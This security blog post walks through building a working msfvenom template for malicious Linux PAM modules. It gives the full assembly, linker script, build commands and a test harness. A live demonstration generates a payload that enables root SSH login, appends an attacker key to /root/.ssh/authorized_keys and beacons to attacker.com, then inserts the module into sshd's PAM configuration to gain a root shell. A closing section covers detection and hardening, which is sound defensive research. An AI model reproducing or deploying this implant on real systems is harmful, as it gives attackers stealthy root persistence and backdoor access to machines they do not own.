I recently discovered a bug in a popular Linux system management tool that

allows an attacker to install a malicious Pluggable Authentication Module (PAM)

on a target system. While I knew it was exploitable, I didn’t want to write

single-use code to take advantage of it. Instead, I decided to write a

msfvenom-compliant template that can be used to create malicious PAM modules

to execute arbitrary payloads.

Table of Contents

- Background

- Requirements Gathering

- Using a Linker

- Demonstration

- Defense Against These Dark Arts

- Conclusion

Background

Pluggable Authentication Modules (PAM) are libraries that provide a modular way

for system adminstrators to configure authentication and authorization policies

for a system. They’re pretty widely supported - you’d probably struggle to find

a distribution of Linux that doesn’t use PAM by default. System administrators

configure which PAM modules are used in the /etc/pam.d/ subdirectory for the

specific service. For example, the sshd service has a configuration file at

/etc/pam.d/sshd, while sudo is at /etc/pam.d/sudo.

PAM modules are just shared object files (.so by convention) that are loaded

into the calling process. They’re expected to implement an interface determined

by their module type by exporting methods with specific names. Those module

types and methods are:

auth:pam_sm_authenticateandpam_sm_setcredaccount:pam_sm_acct_mgmtpassword:pam_sm_chauthtoksession:pam_sm_open_sessionandpam_sm_close_session

For my target application, the module was installed into sshd’s PAM config

as an auth module, so I needed to export the pam_sm_authenticate and

pam_sm_setcred methods.

Requirements Gathering

Because the target application installs our module as a required auth module,

I needed it to run without breaking the authentication process. This was extra

important because I am too lazy to create a new VM, so tested this on my main

development machine. If I break sshd authentication, I’d have to walk to the

other room to fix it. Nothing like some (minor) stakes in the game to make you

care about your code quality.

In order to not break authentication, the module must:

- Return

PAM_SUCCESS(0) in bothpam_sm_authenticateandpam_sm_setcred - Run the payload as a child process so that the parent process can continue running

Since the core reason I set out on this adventure was that I didn’t want to write my own payload or copy in shellcode for every new payload, the module must also meet the requirements for MSFVenom templates. For a 64-bit ELF, those requirements are:

- The first memory section (defined in the firstprogram header) must be

rwx- Payloads sometimes write to their own memory, especially if an encoder is used

- The code must

jmpto the end of the template file to execute the payloadmsfvenomwill append the payload to the end of the template file

- The first memory section must extend to the end of the file

- I don’t actually know if this is required, since

msfvenomalters the program header to extend it to the end of the file itself

- I don’t actually know if this is required, since

To test these requirements before inserting the module into my own PAM stack, I wrote a small C program that would load the shared object, call the two methods, then print a message to demonstrate that execution continued.

#include <stdio.h>

#include <stdlib.h>

#include <dlfcn.h>

int main (int argc, char **argv)

{

char *szAuth = "pam_sm_authenticate";

char *szCred = "pam_sm_setcred";

void *hndl = dlopen (argv[1], RTLD_NOW);

if (!hndl) {

fprintf(stderr, "dlopen failed: %s\n", dlerror());

exit(EXIT_FAILURE);

};

int (*pAuth) (void) = dlsym (hndl, szAuth);

if (pAuth != NULL) {

int authResult = pAuth();

fprintf(stderr, "%p: %s = %i\n", pAuth, szAuth, authResult);

}

else

fprintf(stderr, "dlsym %s failed: %s\n", szAuth, dlerror());

int (*pCred) (void) = dlsym (hndl, szCred);

if (pCred != NULL) {

int credResult = pCred();

fprintf(stderr, "%p: %s = %i\n", pCred, szCred, credResult);

}

else

fprintf(stderr, "dlsym %s failed: %s\n", szCred, dlerror());

dlclose (hndl);

fprintf(stderr, "Finished running\n");

return 0;

}

Using a Linker

The first most straightforward way to create a valid shared object that

meets the requirements of PAM is to write “normal” assembly, then use a linker

to create the shared object. The templates included in metasploit-framework

all have hand-rolled ELF headers, but that seems hard. This will definitely

create a valid ELF, but it’s not likely to meet all the requirements of

msfvenom templates out the gate. Here’s the assembly:

BITS 64

global pam_sm_setcred

pam_sm_setcred:

xor rax, rax

ret

global pam_sm_authenticate

pam_sm_authenticate:

mov rax, 57 ; sys_fork

syscall

test rax, rax

jz child

xor rax, rax

ret ; parent returns

child:

Really the only notable part of this assembly is the sys_fork call. This will

create a child process that will continue running the payload while the parent

process continues on its merry way. Assembling, linking, and running it

confirms that our symbols are exported correctly and that execution continues

beyond the payload:

micrictor@dev:~/msfvenom_pam$ nasm elf_pam_so_x64_linked.s -f elf64 -o elf_pam_so_template_x64.o

micrictor@dev:~/msfvenom_pam$ ld -shared elf_pam_so_template_x64.o -o elf_pam_so_template.bin

micrictor@dev:~/msfvenom_pam$ ./tester `pwd`/elf_pam_so_template.bin

0x7f652342f004: pam_sm_authenticate = 0

0x7f652342f000: pam_sm_setcred = 0

Finished running

Trying to run a payload causes issues, though:

micrictor@dev:~/msfvenom_pam$ msfvenom -x elf_pam_so_template.bin -f elf --payload linux/x64/exec CMD='id > proof.txt' > ./implant.so

[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload

[-] No arch selected, selecting arch: x64 from the payload

No encoder specified, outputting raw payload

Payload size: 55 bytes

Final size of elf file: 13375 bytes

micrictor@dev:~/msfvenom_pam$ ./tester `pwd`/implant.so

dlopen failed: /home/micrictor/msfvenom_pam/implant.so: ELF load command address/offset not page-aligned

Upon inspection, it’s clear that the jmp is destined to fail. The payload

starts at 0x3408 (the length of the template before the payload was appended)

but the jmp is to 0x1014. The virtual address 0x3408 is also within a

read-only segment, so execution wouldn’t work even if the jump was correct.

Using a linker script, we can manually define the segment layout to make sure

that the first segment is rwx and that it covers the whole file:

SECTIONS

{

.hash 0x100 : {

*(.hash)

} > MAIN_EXEC

.gnu.hash : {

*(.gnu.hash)

} > MAIN_EXEC

.dynsym : {

*(.dynsym)

} > MAIN_EXEC

.dynstr : {

*(.dynstr)

} > MAIN_EXEC

.eh_frame : {

*(.eh_frame)

} > MAIN_EXEC

.dynamic : {

*(.dynamic)

} > MAIN_EXEC

.shstrtab : {

*(.shstrtab)

} > MAIN_EXEC

.text : {

*(.text)

} > MAIN_EXEC = 0x90

}

With that done, we can assemble/link/generate, do some math to get the static

offset of the payload (0x240), then run the tester:

micrictor@dev:~/msfvenom_pam$ ./tester `pwd`/implant.so

0x7fc5d62eb274: pam_sm_authenticate = 0

0x7fc5d62eb270: pam_sm_setcred = 0

Finished running

micrictor@dev:~/msfvenom_pam$ cat proof.txt

micrictor

This is brittle, though, as it depends on the exact length of everything after

the jmp. Any alteration to the template would require recalculating the

offset by hand, which seems wasteful.

Looking at the output of readelf, there’s only one section after the .text

segment containing our code:

Section Headers:

[Nr] Name Type Address Offset

Size EntSize Flags Link Info Align

[ 0] NULL 0000000000000000 00000000

0000000000000000 0000000000000000 0 0 0

[ 1] .hash HASH 0000000000000100 00000100

0000000000000018 0000000000000004 A 3 0 8

[ 2] .gnu.hash GNU_HASH 0000000000000118 00000118

0000000000000028 0000000000000000 A 3 0 8

[ 3] .dynsym DYNSYM 0000000000000140 00000140

0000000000000048 0000000000000018 A 4 1 8

[ 4] .dynstr STRTAB 0000000000000188 00000188

0000000000000024 0000000000000000 A 0 0 1

[ 5] .dynamic DYNAMIC 00000000000001b0 000001b0

00000000000000c0 0000000000000010 WA 4 0 8

[ 6] .text PROGBITS 0000000000000270 00000270

0000000000000018 0000000000000000 AX 0 0 16

[ 7] .shstrtab STRTAB 0000000000000000 00000288

0000000000000034 0000000000000000 0 0 1

shstrtab is the section that contains the names of all the sections, and is

completely optional. GNU utils (like ld and strip) won’t let you discard

it, but llvm-strip has no such qualms. It’ll also reduce the size of the

output module by about 50% (1259 bytes to 695).

micrictor@dev:~/msfvenom_pam$ wc implant.so

1 7 1259 implant.so

micrictor@dev:~/msfvenom_pam$ nasm elf_pam_so_x64_linked.s -f elf64 -o elf_pam_so_template_x64.o

micrictor@dev:~/msfvenom_pam$ ld -s -T pam.ld -shared elf_pam_so_template_x64.o -o elf_pam_so_template.bin

micrictor@dev:~/msfvenom_pam$ llvm-strip-13 --strip-all --strip-sections elf_pam_so_template.bin

micrictor@dev:~/msfvenom_pam$ msfvenom -x elf_pam_so_template.bin -f elf --payload linux/x64/exec CMD='id > proof.txt' > ./implant.so

[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload

[-] No arch selected, selecting arch: x64 from the payload

No encoder specified, outputting raw payload

Payload size: 51 bytes

Final size of elf file: 695 bytes

micrictor@dev:~/msfvenom_pam$ ./tester `pwd`/implant.so

0x7f96ed68e274: pam_sm_authenticate = 0

0x7f96ed68e270: pam_sm_setcred = 0

Finished running

micrictor@dev:~/msfvenom_pam$ cat proof.txt

uid=1000(micrictor) gid=1000(micrictor) groups=1000(micrictor),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),116(lxd),118(docker),998(microk8s)

We now have a working msfvenom template that can be used to create malicious

PAM modules. It’s easily edited to add the methods for other PAM module types,

and integration with msfvenom makes it easy to generate modules with any

payload your heart desires.

Demonstration

With our malicious PAM module in hand, we can now simulate the attack. I won’t

be dropping 0days in this post, so for now we’ll just assume the MITM has been

successful and the malicious PAM module has been fetched and installed in

/etc/pam.d/sshd. The payload will aim to give the attacker root-access to the

machine on-demand, while also beaconing out to a “C2” server to inform

the attacker of the successful attack.



Remember a few sections back when I said that it was important that I do this safely because I was running the implant live on my main development machine? I wasn’t kidding:

After recovering the default PAM, and finding the right sed command to

insert a line instead of replacing the whole file, I got the implanted

module installed:

micrictor@dev:~/msfvenom_pam$ msfvenom -x elf_pam_so_template.bin -f elf --payload linux/x64/exec CMD='echo PermitRootLogin yes >> /etc/ssh/sshd_config; mkdir /root/.ssh; echo ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIFCyLXSv

bTWPmfzr6hAotZYj+5KIDeGANSGkKz5Ru9xo >> /root/.ssh/authorized_keys; service sshd restart; ping attacker.com' > ./implant.so

[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload

[-] No arch selected, selecting arch: x64 from the payload

No encoder specified, outputting raw payload

Payload size: 261 bytes

Final size of elf file: 677 bytes

micrictor@dev:~/msfvenom_pam$ sudo sed -i "1i auth required $(pwd)/implant.so" /etc/pam.d/sshd

After attempting SSH from another terminal (it doesn’t need to succeed):

micrictor@dev:~/msfvenom_pam$ sudo cat /root/.ssh/authorized_keys

ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIFCyLXSvbTWPmfzr6hAotZYj+5KIDeGANSGkKz5Ru9xo

micrictor@dev:~/msfvenom_pam$ ssh root@127.0.0.1

Welcome to Ubuntu 22.04.5 LTS (GNU/Linux 5.15.0-131-generic x86_64)

...

root@dev:~# id

uid=0(root) gid=0(root) groups=0(root)

Final working assembly:

BITS 64

global pam_sm_setcred

pam_sm_setcred:

xor rax, rax

ret

global pam_sm_authenticate

pam_sm_authenticate:

mov rax, 57 ; sys_fork

syscall

test rax, rax

jz child

xor rax, rax

ret ; parent returns

child:

Final build:

nasm elf_pam_so_x64_linked.s -f elf64 -o elf_pam_so_template_x64.o && \

ld -s -T pam.ld -shared elf_pam_so_template_x64.o -o elf_pam_so_template.bin && \

llvm-strip-13 --strip-all --strip-sections elf_pam_so_template.bin

Defense Against These Dark Arts

Preventing and detecting malicious PAM modules is important, since PAM modules

run in the context of the calling process. This means that a malicious PAM

module inserted into the sshd chain runs as root by default.

The best defense is to prevent the installation of malicious PAM modules in the first place. For the vulnerability that sparked this post, passive network monitoring for cleartext downloads of shared objects would have been sufficient to detect the attack. Really, any cleartext downloads of executable files is cause for immediate concern and investigation. Even if the module is legitimate one time, it might not be next time.

Assuming that the malicious module has already been downloaded to the machine, active monitoring for changes to the PAM configuration is the next best option. PAM configurations should be relatively stable once a system is configured, so changes should at least get a second look, especially changes that reference modules that aren’t part of the default installation or used on other systems.

System hardening can reduce the impact of a successful implantation of a

malicious PAM module by reducing the privileges of the calling process. For

example, the sshd process could be restricted using SELinux policies to

prevent it from:

- Writing to the sshd config

- Writing to any user’s

.ssh/authorized_keys - Writing to

/etc/shadow(or other sensitive files)

While this wouldn’t prevent attacker-controlled code from running, it could significantly limit the attacker’s ability to do anything useful.

Finally, and most disruptively, processes using PAM for authentication could

limit available privileges before loading PAM modules. For example, sshd

could drop privileges to a non-root user in the shadow group before loading

PAM modules, allowing the pam_unix module to still check the shadow file

without granting the module unconstrained root access.

They would need to make sure to keep privileges dropped until after

the PAM module has been fully unloaded, as the module I created could just as

easily have ran the malicious code in the _fini method executed when

unloading occurs.

This would be a major and breaking change to the way PAM works in sshd.

I’m sure there are legitimate uses of sshd PAM modules that require

various aspects of root access, and enumerating all of them for all users is

practically impossible. This may be more possible for new PAM-integrated

services, or if an enterprise is willing to fork sshd for their internal

use.

Conclusion

Pluggable Authentication Modules are a powerful tool for system administrators to create custom authentication flows integrated into existing services. They’re also a powerful tool for attackers to run code in a stealthy way, giving them persistence within some trusted processes.

Like any other type of executable code, it’s important to make sure that you’re only running code that you trust. Downloading shared objects via plaintext protocols may not seem like a huge issue - “who can even get MITM on my network?” - but intercepting and modifying downloads is an extremely valuable way to move laterally throughout a network.